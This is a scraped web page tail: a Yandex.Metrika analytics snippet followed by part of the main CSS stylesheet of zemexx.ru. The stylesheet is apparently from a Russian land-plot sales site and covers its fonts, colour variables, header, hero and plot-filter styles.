<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/main.css?1767028312222826
body_size: 28397
content:
/* ---------- ********** ШРИФТЫ ********** ---------- */


@font-face {
	font-family: 'PT Sans';
	src: local('PT Sans'), local('PT-Sans'),
		url('fonts/pt_sans.woff2') format('woff2'),
		url('fonts/pt_sans.woff') format('woff'), 
		url('fonts/pt_sans.ttf') format('truetype');
    font-style: normal;
    ascent-override: 100%;
}




@font-face {
	font-family: 'SF UI Display Semibold';
	src: local("SF UI Display Semibold"), local("SF-UI-Display-Semibold"),
		url('fonts/sf_ui_display_semibold.woff2') format('woff2'),
		url('fonts/sf_ui_display_semibold.woff') format('woff'),
		url('fonts/sf_ui_display_semibold.ttf') format('truetype');
    font-style: normal;
}




@font-face {
	font-family: 'Montserrat'; 
	src: local('Montserrat'),
		url('fonts/montserrat_semibold.woff2') format('woff2'),
		url('fonts/montserrat_semibold.woff') format('woff'),
		url('fonts/montserrat_semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-medium.woff2') format('woff2'), 
		url('fonts/gilroy-medium.woff') format('woff'),
		url('fonts/gilroy-medium.ttf') format('truetype');
	font-weight: 500;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-semibold.woff2') format('woff2'), 
		url('fonts/gilroy-semibold.woff') format('woff'),
		url('fonts/gilroy-semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy"),
		url('fonts/gilroy-bold.woff2') format('woff2'),
		url('fonts/gilroy-bold.woff') format('woff'), 
		url('fonts/gilroy-bold.ttf') format('truetype'); 
        font-weight: 700;
        font-style: normal;
}




@font-face {
	font-family: 'Inter Regular';
	src: local("Inter Regular"), local("Inter-Regular"),
		url('../fonts/inter_regular.woff2') format('woff2'),
		url('../fonts/inter_regular.woff') format('woff'), 
		url('../fonts/inter_regular.ttf') format('truetype');
    font-style: normal;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ********** ---------- */


:root {
    box-sizing: border-box;
    scroll-behavior: smooth;

    --1: #030813;
	--2: #4a4b4d;
	--3: #666e80;
	--white: #fff;
	--icons: #666f80;
	--deviders: #dfe1e4;
	--plate-grey: #e4e8f0;
	--plate-hover: #dadee5;
	--firm: #00bf3f;
	--bg: #f4f6f9;
	--bg-2: #f7f8f9;
	--3-white: #9ea4b0;
	--agree: #85e0a3;
	--bg: #f6f7f8;
	--bg-2nd: #f3fdef;
	--bg-obj: #fafafa;
	--text: #1a1a1a;
	--text-2nd: rgba(0, 0, 0, 0.6);
	--text-mask: rgba(0, 0, 0, 0.4);
	--accent: #083400;
	--accent-2: #fff;
	--icons: #333;
	--accept: #02c02c;
	--accept-bg: #e6f9ea;
	--cancel: #fa4720;
	--cancel-bg: #ffc5c5;
	--tag-bg: #e5e5e5;
	--eksp: rgba(8, 52, 0, 0.2);
	--eksp-2: rgba(8, 52, 0, 0.4);
	--eksp-60: rgba(8, 52, 0, 0.6);
	--text-primary: #030813;
	--text-secondary: #6f737a;
	--text-accent: #00bf3f;
	--text-primary-inverse: #fff;
	--bg-primary: #f9fbfc;
	--bg-secondary: #f4f6f9;
	--bg-tetriary: #fff;
	--bg-accent: #00bf3f;
	--icon-primary: #030813;
	--icon-primary-inverse: #fff;
	--icon-secondary: #6f737a;
	--icon-accent: #00bf3f;
	--border-primary: #ddd;
    --border-primary-strong: #d8e2eb;
	--border-accent: #00bf3f;
	--border-secondary: #fff;
	--border-primary-hover: #a6a6a6;
	--text-critical: #db2b04;
	--border-critical: #db2b04;
	--border-tetriary: #6f737a;
	--text-tetriary: #a3a5aa;
	--bg-accent-gradient-hover: #00bf3f;
	--bg-color: #fff;
	--bg-accent-gradient-active: #06ac3e;
	--bg-quaternary: #e5f9ec;
	--text-secondary--hover: #030813;

    --font-family: "Montserrat", sans-serif;
    --second-family: "Gilroy", sans-serif;
    --third-family: "SF UI Display", sans-serif;
    --font3: "Inter", sans-serif;
    --font4: "PT Sans";
}




*,
*::before,
*::after {
    box-sizing: inherit;
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: transparent;
    text-decoration: none;
}




body {
    font-family: var(--font4);
    background-color: var(--bg-primary);
}




.__c-body__FIXED {
    overflow: hidden;
}




button {
    cursor: pointer;
}




img {
    pointer-events: none;
}




ul {
    list-style-type: none;
}




input[type="text"],
input[type="tel"],
input[type="email"],
textarea {
    color: var(--text-primary);
}




input[type="text"]:hover,
input[type="tel"]:hover,
input[type="email"]:hover,
textarea:hover {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
    cursor: pointer;
}




input[type="text"]:hover::placeholder,
input[type="tel"]:hover::placeholder,
input[type="email"]:hover::placeholder,
textarea:hover::placeholder {
    opacity: 1;
}




input[type="text"]:focus,
input[type="tel"]:focus,
input[type="email"]:focus,
textarea:focus {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
}




input[type="text"]:focus::placeholder,
input[type="tel"]:focus::placeholder,
input[type="email"]:focus::placeholder,
textarea:focus::placeholder {
    opacity: 0;
}




.__input__ERROR {
    border: 1.5px solid var(--border-critical) !important;
}




.c--span__ERROR {
    display: none;
/*    position: absolute;*/
/*    bottom: -2em;*/
/*    right: 1.5em;*/
    color: var(--text-critical);
    position: relative;
    text-align: right;
    right: 0;
}
.c--span__ERROR.TA {
    bottom: -1em;
}




.c--button__ERROR {
    display: block;
    position: absolute;
    top: 3.6em;
    right: 1.5em;
    color: var(--text-primary);
    background-color: transparent;
    border: none;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ШРИФТОВ ********** ---------- */


.font__HEADING_PAGE_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 25px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 52px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 68px;
    }
}
@media (min-width: 1920px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 90px;
    }
}




.font__HEADING_SECTION_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_BLOCK_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 28px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_CARD_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_CARD_TITLE {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_CARD_TITLE {
        font-size: 24px;
    }
}




.font__BUTTONS_SMALL_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.01em;
}
@media (min-width: 1920px) {
    .font__SMALL_BUTTON {
        font-size: 16px;
    }
}




.font__BUTTONS_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 32px;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__BUTTON {
        font-size: 18px;
    }
}




.font__BODY_TEXT_PRIMARY {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 155%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 18px;
    }
}




.font__BODY_TEXT_CAPTION {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 13px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 14px;
        line-height: 150%;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 16px;
    }
}




.font__ARTICLE_H1 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 32px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H1 {
        font-size: 48px;
    }
}
@media (min-width: 1440px) {
    .font__ARTICLE_H1 {
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H1 {
        font-size: 64px;
    }
}




.font__ARTICLE_H2 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H2 {
        font-size: 32px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H2 {
        font-size: 40px;
    }
}




.font__ARTICLE_H3, .content-page h3 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 28px;
        line-height: 122%;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 32px;
    }
}




.font__ARTICLE_TEXT, .content-page p, .content-page li {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 160%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 18px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 20px;
        line-height: 172%;
    }
}

.content-page img {
    margin: 32px 0;
    max-width: 100%;
    height: auto;
}
@media (min-width: 768px) {
    .content-page img {
        margin: 48px 0;
    }
}
@media (min-width: 1920px) {
    .content-page img{
        margin: 64px 0;
    }
}






/* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







/* ---------- ********** HEADER ********** ---------- */


.c-header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 20;
    padding: 42px 0 0;
}
@media (min-width: 768px) {
    .c-header {
        padding: 80px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .c-header {
        padding: 80px 64px 0;
    }
}
@media (min-width: 1920px) {
    .c-header {
        padding: 80px 72px 0;
        display: flex;
        justify-content: center;
    }
}
.__c-header__OPEN {
    padding: 0;
    z-index: 99;
}

.__c-header__SCROLL {
    padding: 0;
}
@media (min-width: 768px) {
    .__c-header__SCROLL {
        padding: 16px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .__c-header__SCROLL {
        padding: 24px 64px 0;
    }
}
.__c-header__HIDDEN {
    z-index: 10;
}
@media (min-width: 1440px) {
    .__c-header__HIDDEN {
        z-index: 20;
    }
}




.c-header--nav {
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    background-color: var(--white);
    border-radius: 0 0 16px 16px;
    box-shadow: 0 0 40.7px hsla(0, 0%, 67%, 0.25);
    transition: border-radius 0.4s;
}
@media (min-width: 768px) {
    .c-header--nav {
        padding: 12px 24px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .c-header--nav {
        padding: 16px 32px;
    }
}
@media (min-width: 1920px) {
    .c-header--nav {
        padding: 24px 32px;
        width: 1776px;
    }
}
.__c-header--nav__OPEN {
    border-radius: 0;
    background-color: var(--bg-primary);
}
@media (min-width: 768px) {
    .__c-header--nav__OPEN {
        padding: 32px;
    }
}




.c-header--a__LOGO {
    display: none;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-header--a__LOGO {
        padding-top: 2px;
        display: flex;
    }
}
.__c-header--a__LOGO__OPEN {
    padding-top: 2px;
    display: flex;
}
@media (min-width: 768px) {
    .__c-header--a__LOGO__OPEN .c-header--img__LOGO {
        width: 204px;
    }
}




.c-header--img__LOGO {
    width: 175px;
}




.c-header--img__LOGO_MOB {
    width: 78px;
}
@media (min-width: 768px) {
    .c-header--img__LOGO_MOB {
        display: none;
    }
}
.__c-header--img__LOGO_MOB__OPEN {
    display: none;
}




.c-header--div__CENTER {
    box-sizing: border-box;
    padding: 24px 16px;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 80px;
    left: -150vw;
    background-color: var(--white);
    box-shadow: 0 4px 4px hsla(0, 0%, 70%, 0.75);
    transition: left 0.4s;
}
@media (min-width: 768px) {
    .c-header--div__CENTER {
        padding: 24px;
        width: 100%;
    }
}
@media (min-width: 1440px) {
    .c-header--div__CENTER {
        padding: 0;
        width: auto;
        position: static;
        box-shadow: none;
    }
}
.__c-header--div__CENTER__OPEN {
    height: calc(var(--vh) * 100 - 80px);
    left: 0;
    background-color: var(--bg-primary);
    overflow-y: auto;
}
@media (min-width: 768px) {
    .__c-header--div__CENTER__OPEN {
        height: calc(var(--vh) * 100 - 120px);
        padding: 32px;
        top: 120px;
    }
}




.c-header--ul__MENU {
    display: flex;
    flex-direction: column;
    list-style-type: none;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-header--ul__MENU {
        gap: 16px;
    }
}
@media (min-width: 1440px) {
    .c-header--ul__MENU {
        flex-direction: row;
        gap: 4px;
    }
}




.c-header--li__MENU {
    display: flex;
}




.c-header--a__MENU_ITEM {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM {
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
    }
    .__c-header--a__MENU_ITEM__SEL {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM:hover {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}




.c-header--a__MENU_ITEM_MOB {
    padding: 8px 0;
    color: var(--text-primary);
    border-radius: 16px;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM_MOB {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM_MOB:hover {
        color: var(--text-accent);
    }
}
.c-header--a__MENU_ITEM_MOB:active {
    color: var(--bg-accent-gradient-active);
}




.c-header--a__MENU_ITEM span {
    margin-left: 12px;
    display: none;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM span {
        display: inline;
        color: var(--text-accent);
    }
}




.c-header--div__MOB_BOTTOM {
    margin-top: 32px;
    padding-top: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    border-top: 1px solid var(--border-primary);
}
@media (min-width: 768px) {
    .c-header--div__MOB_BOTTOM {
        padding-top: 32px;
    }
}
@media (min-width: 1440px) {
    .c-header--div__MOB_BOTTOM {
        display: none;
    }
}




.c-header--a__TEL_MOB_BOTTOM {
    color: var(--text-primary);
}




.c-header--a__MAIL {
    margin-top: 16px;
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .c-header--a__MAIL:hover {
        text-decoration: underline;
    }
}




.c-header--div__SN {
    margin: 32px 0 auto;
    display: flex;
    gap: 16px;
}




.c-header--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-header--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-header--a__MOB_BOTTOM_ENTER {
    margin: 100px 0 56px;
    padding: 8px 0;
    width: 100%;
    text-align: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-header--a__MOB_BOTTOM_ENTER {
        padding: 12px 0;
        margin: 265px 0 8px;
    }
}
@media (any-hover: hover) {
    .c-header--a__MOB_BOTTOM_ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__MOB_BOTTOM_ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-header--div__RIGHT {
    display: flex;
    align-items: center;
}




.c-header--a__TEL {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__TEL {
        margin-right: 16px;
        padding-top: 2px;
        display: flex;
        font-family: var(--second-family);
        font-weight: 600;
        font-size: 12px;
        line-height: 150%;
        letter-spacing: 0.01em;
        color: var(--text-primary);
    }
}
@media (min-width: 1440px) {
    .c-header--a__TEL {
        font-size: 16px;
    }
}
.__c-header--a__TEL__OPEN {
    display: none;
}




.c-header--a__HEART {
    margin-right: 8px;
    padding-top: 1px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}

.c-header--a__HEART.count .c-header--svg__HEART {
    fill: var(--bg-accent);
}

@media (any-hover: hover) {
    .c-header--a__HEART:hover .c-header--svg__HEART {
        fill: var(--bg-accent);
    }
}
.__c-header--a__HEART__OPEN {
    display: none;
}




.c-header--a__ENTER {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__ENTER {
        margin-right: 24px;
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: var(--text-accent);
        background-color: var(--bg-secondary);
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .c-header--a__ENTER {
        margin-right: 0;
    }
}
@media (any-hover: hover) {
    .c-header--a__ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-header--a__ENTER__OPEN {
    display: none;
}




.c-header--a__ENTER_MOB {
    margin-right: 16px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (min-width: 768px) {
    .c-header--a__ENTER_MOB {
        display: none;
    }
}
.__c-header--a__ENTER_MOB__OPEN {
    display: none;
}




.c-header--button__BURGER {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
    border: none;
    transition: height 0.4s, width 0.4s;
}
@media (min-width: 1440px) {
    .c-header--button__BURGER {
        display: none;
    }
}
.__c-header--button__BURGER__OPEN {
    height: 56px;
    width: 56px;
    background-color: var(--bg-tetriary);
}




/* --- *** стилизация svg кнопки-бургера *** --- */
.c-header--line {
    transform-box: fill-box;
    transition: all 0.3s linear;
}
.c-header--line:first-of-type {
    transform-origin: 100% 50%;
}
.c-header--line:last-of-type {
    transform-origin: 100% 50%;
}
/**/




/* --- *** классы для анимации кнопки-бургера *** --- */
.__line1 {
    transform: rotate(-45deg) scale(1.22, 1) translateY(-4px);
}
.__line2 {
    transform: translate(200%);
}
.__line3 {
    transform: rotate(45deg) scale(1.22, 1) translateY(6px);
}
/**/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.hm-hero {
    padding: 0 16px;
    min-height: 364px;
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
    background: url("../images/hm-hero375.jpg") center/cover;
}
@media (min-width: 768px) {
    .hm-hero {
        padding: 0 32px;
        height: 570px;
        background: url("../images/hm-hero768.jpg") center/cover;
        border-radius: 0 0 32px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-hero {
        padding: 0 64px;
        background: url("../images/hm-hero1440.jpg") center/cover;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .hm-hero {
        padding: 0 72px;
        height: 754px;
/*        background: url("../images/hm-hero1920.jpg") center/cover;*/
        border-radius: 0 0 64px 64px;
    }
}




.hm-hero--h1 {
    margin: 144px 0 115px;
    color: var(--text-primary-inverse);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-hero--h1 {
        margin: 180px 0 276px;
    }
}
@media (min-width: 1440px) {
    .hm-hero--h1 {
        margin: 198px 0 222px;
    }
}
@media (min-width: 1920px) {
    .hm-hero--h1 {
        margin: 278px 0;
        max-width: 1776px;
    }
}




.hm-hero--br {
    display: none;
}
@media (min-width: 768px) {
    .hm-hero--br {
        display: inline;
    }
}







/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.c-sel {
    margin-bottom: -75px;
    position: relative;
    bottom: 75px;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .c-sel {
        margin-bottom: -94px;
        bottom: 94px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .c-sel {
        margin-bottom: -125px;
        bottom: 125px;
    }
}
@media (min-width: 1920px) {
    .c-sel {
        margin-bottom: -151px;
        bottom: 151px;
        border-radius: 0 0 64px 64px;
    }
}




.c-sel--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    transition: padding 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}


.__c-sel--div__CONTAINER__MAP {
    padding: 100px 0 52px;
}
@media (min-width: 768px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 237px 0 64px;
    }
}
@media (min-width: 1440px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 0 120px;
    }
}




.c-sel__BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 14;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__c-sel__BACK__OPEN {
    display: block;
}




.c-sel--form__FILTER {
    margin-bottom: 40px;
    width: 100vw;
    padding: 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    top: 0;
/*    right: 16px;*/
    margin-left: -16px;
    z-index: 3;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 4px 67.5px 0 hsla(0, 0%, 64%, 25%);
}
@media (min-width: 768px) {
    .c-sel--form__FILTER {
        padding: 24px;
        width: 100%;
        top: 0;
        right: 0;
        margin-left: 0;
    }
}
@media (min-width: 1440px) {
    .c-sel--form__FILTER {
        padding: 32px;
        top: 0;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-sel--form__FILTER {
        padding: 40px;
        top: 0;
    }
}
.__c-sel--form__FILTER__MAP {
    margin: 0;
    max-height: 90vh;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 15;
    border-radius: 24px 24px 0 0;
    overflow-y: auto;
}
@media (min-width: 1440px) {
    .__c-sel--form__FILTER__MAP {
        position: relative;
        top: -39px;
        bottom: auto;
    }
}




.c-sel--div__FILTER_TOP {
    margin: 50px 0 24px;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.__c-sel--div__FILTER_TOP__VIS {
    display: flex;
}




.c-sel--div__FILTER_TOP h3 {
    color: var(--text-primary);
}




.c-sel--div__FILTER_TOP label {
    color: var(--text-accent);
}




.c-sel--div__ZERO {
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .c-sel--div__ZERO {
        flex-direction: row;
        justify-content: space-between;
        gap: 20px;
    }
}




.c-sel--div__FIRST {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__FIRST {
        margin-bottom: 20px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__FIRST {
        flex: 1 1 50%;
    }
}




.c-sel--fieldset__ROAD,
.c-sel--fieldset__D,
.c-sel--fieldset__ROAD3 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD legend,
.c-sel--fieldset__D legend,
.c-sel--fieldset__ROAD3 legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__ROAD legend, 
    .c-sel--fieldset__D legend,
    .c-sel--fieldset__ROAD3 legend {
        margin-left: 0px;
    }
}




.c-sel--button__ROAD,
.c-sel--button__D,
.c-sel--button__ROAD3 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD,
    .c-sel--button__D,
    .c-sel--button__ROAD3 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD:hover,
    .c-sel--button__D:hover,
    .c-sel--button__ROAD3:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD,
.c-sel--div__D,
.c-sel--div__ROAD3 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN,
.__c-sel--div__D__DOWN,
.__c-sel--div__ROAD3__DOWN {
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD::-webkit-scrollbar,
.c-sel--div__D::-webkit-scrollbar,
.c-sel--div__ROAD3::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD::-webkit-scrollbar-track,
.c-sel--div__D::-webkit-scrollbar-track,
.c-sel--div__ROAD3::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD::-webkit-scrollbar-thumb,
.c-sel--div__D::-webkit-scrollbar-thumb,
.c-sel--div__ROAD3::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD.disabled,
.c-sel--label__D.disabled{
    opacity: 0.4;
    pointer-events: none;
}
.c-sel--label__ROAD,
.c-sel--label__D,
.c-sel--label__ROAD3 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD,
    .c-sel--label__D,
    .c-sel--label__ROAD3 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD:hover,
    .c-sel--label__D:hover,
    .c-sel--label__ROAD3:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED,
.__c-sel--label__D__CHECKED,
.__c-sel--label__ROAD3__CHECKED {
    color: var(--text-accent);
}




.c-sel--label__ROAD:first-of-type,
.c-sel--label__D:first-of-type,
.c-sel--label__ROAD3:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD:last-of-type,
.c-sel--label__D:last-of-type,
.c-sel--label__ROAD3:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD input,
.c-sel--div__D input,
.c-sel--div__ROAD3 input {
    visibility: hidden;
}




.c-sel--fieldset__DIST {
    flex: 1 1 50%;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
    border: none;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__DIST {
        flex-wrap: nowrap;
    }
}




.c-sel--fieldset__DIST legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__DIST legend {
        margin-left: 0px;
    }
}




.c-sel--label__DIST {
    height: 54px;
    width: 54px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-sel--label__DIST {
        height: 56px;
        width: 56px;
    }
}
@media (min-width: 1440px) {
    .c-sel--label__DIST {
        height: 60px;
        width: 60px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__DIST:hover {
